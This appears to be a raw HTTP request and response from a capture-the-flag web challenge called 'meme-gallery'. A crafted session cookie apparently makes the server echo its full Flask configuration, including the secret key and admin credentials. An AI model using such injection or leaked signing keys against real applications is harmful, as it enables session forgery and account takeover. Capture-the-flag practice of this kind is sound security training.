 GET /user HTTP/2
Host:
77304f221f9d8e5b454c14020c66831e.meme-gallery.challs.snakec
tf.org
Cookie: session=
.eJyrViotTi1SslKqjlHKTIlRsopRqq5Ozs9Ly0yvrY1R0okBy-cl5qaC5V
KdSwM9wcIFicXF5flFEC3hub6p4SU52e7JeUHpEaXFhY6OeR7hpf7heWWZL
gWFTjFKtUq1ALjPJRU.ZuJVDw.kZqqwLL090g6i2ngq5HMTQjh6-o
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://77304f221f9d8e5b454c14020c66831e.meme-gallery.chall
s.snakectf.org/register
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Thu, 12 Sep 2024 03:12:49 GMT
4 Server: gunicorn
5 Vary: Cookie
6 Content-Length: 1118
7
8 uid=&lt;Config {&#39;DEBUG&#39;: False, &#39;TESTING&#39;:
False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;SECRET_KEY&#39;: &#39;ilovememe&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;:
datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#39;:
False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;,
&#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;,
&#39;SESSION_COOKIE_DOMAIN&#39;: None,
&#39;SESSION_COOKIE_PATH&#39;: None,
&#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True,
&#39;MAX_CONTENT_LENGTH&#39;: 1048576,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None,
&#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;,
&#39;TEMPLATES_AUTO_RELOAD&#39;: None,
&#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;ADMIN_USERNAME&#39;:
&#39;admin&#39;, &#39;ADMIN_PASSWORD&#39;:
&#39;hNm9Hyt#qD%E2Eh5CLeYNDASF@5X*#b$&#39;,
&#39;APP_ADDRESS&#39;:
&#39;http://meme-gallery:3000&#39;}&gt;(eCuQI)